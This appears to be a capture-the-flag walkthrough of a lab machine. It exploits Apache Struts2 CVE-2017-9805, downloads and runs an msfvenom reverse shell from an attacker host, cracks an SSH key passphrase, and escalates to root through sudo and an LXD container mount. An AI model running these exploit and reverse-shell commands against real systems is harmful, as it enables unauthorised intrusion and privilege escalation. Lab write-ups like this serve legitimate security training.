
A quick search gives this result. -https://medium.com/@blackriddle/apache-struts2-rce-cve-2017-9805-4c6f58b622cb
After trying some combinations, this URL works.
http://10.49.142.3:8080/struts2-rest-showcase-2.5.12/orders/3

Let's run the command again with proper input.
┌──(kali㉿kali)-[~/Desktop/CTF/Tryhackme/basic pentesting]
└─$ python 42627.py http://10.49.142.3:8080/struts2-rest-showcase-2.5.12/orders/3 id
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color
[REDACTED]
---- Debugging information ----
message : java.lang.String cannot be cast to java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : /map/entry
line number : 49
version : 1.4.8
-------------------------------
com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:79)
[REDACTED]
]com.opensymphony.xwork2.interceptor.ExceptionMappingInterceptor.intercept(ExceptionMappingInterceptor.java:193)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:247)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:135)
com.opensymphony.xwork2.DefaultActionProxy.execute(DefaultActionProxy.java:160)
org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:577)
org.apache.struts2.dispatcher.ExecuteOperations.executeAction(ExecuteOperations.java:81)
[REDACTED]
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/9.0.7</h3></body></html>
The result is 500 Internal Server Error with lots of stack trace error messages. We do not see the response of the command we sent or the error messages does not contain the response. So, in order to be sure if the exploit is working or not, we send some ping requests to our machine and listen for them.
Start a listener for incoming ICMP messages.
┌──(kali㉿kali)-[~/Desktop/CTF/Tryhackme/basic pentesting]
└─$ sudo tcpdump ip proto \\icmp -i tun0
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
Send a ping request to our attack machine.
┌──(kali㉿kali)-[~/Desktop/CTF/Tryhackme/basic pentesting]
└─$ python 42627.py http://10.49.142.3:8080/struts2-rest-showcase-2.5.12/orders/3 "ping -c 3 192.168.159.84"

<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color
[REDACTED]        com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:79)
[REDACTED]
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/9.0.7</h3></body></html>
Same error messages, but we get the ping requests this time.

So, we know the exploit is working. Let's craft our reverse shell using msfvenom.
┌──(kali㉿kali)-[~/Desktop/CTF/Tryhackme/basic pentesting]
└─$  msfvenom -p linux/x64/shell_reverse_tcp -f elf LHOST=192.168.159.84 LPORT=4444 > revshell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Fire up a simple HTTPServer
python -m http.server 80
Also start a listener for an incoming reverse shell. I am using rlwrap to make it more stable and easy to use.

rlwrap -f . -r nc -nvlp 4444
Shell as tomcat9
This command will navigate to the /tmp folder in the victim machine for write permissions, download our reverse shell, make it executable and run it in a single command.
python 42627.py http://10.49.142.3:8080/struts2-rest-showcase-2.5.12/orders/3 "cd /tmp; wget http://192.168.159.84/revshell; chmod +x revshell; ./revshell"
Still got the same error messages but HTTP server logs show that file is downloaded and we got the shell.
We’ll make it a tty shell. For more information on TTY shell upgrade: https://hacktricks.wiki/en/generic-hacking/reverse-shells/full-ttys.html
python -c "import pty;pty.spawn('/bin/bash')"
3. Privilege Escalation
If you are reading older walkthroughs for this machine, you might see mention of a
vim.basicSUID privilege escalation. However, as of the recent kernel update (5.15.0) on this platform, that SUID binary has been removed/patched. This means we cannot escalate to root directly fromjanortomcat9. Instead, we are forced to perform lateral movement to thekayuser.
3.1 Lateral Movement (Pivoting to User: kay)
Running LinPEAS
To transfer and run Linpeas.sh (If you don't have Linpeas, follow the link and go to Releases and download linpeas.sh)
On Local Machine
Go to the directory where linpeas.sh is located and run this command.
python -m http.server 80
On Victim Machine
wget http://192.168.159.84/linpeas.sh -O lin.sh
⚠️ It is giving an error, and got to know that in the home directory of
jan, userjandoesn't have write permission.
Navigate to the /tmp, download the script, and run it.
cd /tmp
wget http://192.168.159.84/linpeas.sh -O lin.sh
chmod +x lin.sh
./lin.sh

Got a private key for the kay user.
Extracting and Cracking kay's SSH Key
On Local Machine
Copy and paste into any text editor like mousepad or sublime, then save it to a file named id_rsa. Here I am using Sublime.
subl id_rsa
We know from the image that the private key is encrypted. To bruteforce the key we first extract the key hash from the key using ssh2john (A tool from johntheripper suite).
ssh2john id_rsa > id_rsa_hash
Bruteforce the hash of the key using john tool and the rockyou.txt wordlist.
john id_rsa_hash --wordlist=/usr/share/worldlists/rockyou.txt
The passphrase is beeswax.
Shell as kay
Log in as kay using SSH
ssh -i id_rsa kay@<$ip>
Then paste the cracked password and log in as kay
After log in run
id
Output
uid=1000(kay) gid=1000(kay) groups=1000(kay),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
Interesting, the kay user is a member of sudo group and lxd group. For the sake of completeness, we try to escalate our privileges in both cases.
4. Privilege Escalation from User kay
Option A: Abusing Sudo Privileges
As kay is in the sudo group, generally they can execute commands with full root privileges, but this requires a password. Let's start enumerating the target to see if we can uncover any valid credentials.

Listed all the files in key user's home directory and found an interesting file named pass.bak
ls -al
Read the file and got a string that looks like a password
cat pass.bak
Got - heresareallystrongpasswordthatfollowsthepasswordpolicy$$
It can be root user's password or it can be the password of any of the users
So, I tried the password as the kay user's password and want to know the sudo privileges.
sudo -l

The kay user can run anything as root. So, I tried to switch the user to root and it works.
sudo su
Got a new # prompt
id

I am root now. 🎉🎉
Option B: LXD/LXC Container Escape
Membership in the lxd or lxc group allows a standard user to achieve root-level privilege escalation by abusing container management rights. By initializing a privileged container (such as a lightweight Alpine image) and mounting the host machine's entire root directory (/) into it, the user gains unrestricted access to the underlying filesystem. Because the user operates as root inside the container, this mount allows them to freely read, modify, or overwrite any sensitive file on the victim machine's host OS.
Setting up the Alpine Image (Local Machine)
On Local Machine
First, clone the Alpine builder GitHub repository.
git clone https://github.com/saghul/lxd-alpine-builder.git
ls -al

Inside the lxd-alpine-builder directory, we got the Alpine prebuilt image.
cd lxd-alpine-builder
ls -al

Let's host a Python HTTP server on our local machine.
python -m http.server 80
On Victim Machine
Download the Alpine prebuilt image in the kay's home directory. For this we can use wget.
wget http://192.168.159.84/alpine-v3.13-x86_64-20210218_0139.tar.gz
ls -al

Importing and Initializing the Container (Victim Machine)
Import the Alpine prebuilt image with an alias like myimage and list all images.
lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
lxc image list

lxc init myimage ignite -c security.privileged=true
⚠️ Got a
No storage pool founderror
To make a storage pool run this.
lxc storage create pool dir
lxc profile device add default root disk path=/ pool=pool

Then retry initializing the image.
lxc init myimage ignite -c security.privileged=true
No error, and we are good to go.
Mounting the Host File System
Here I mount the file system to / (root)
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
This time it works and gave me another # prompt
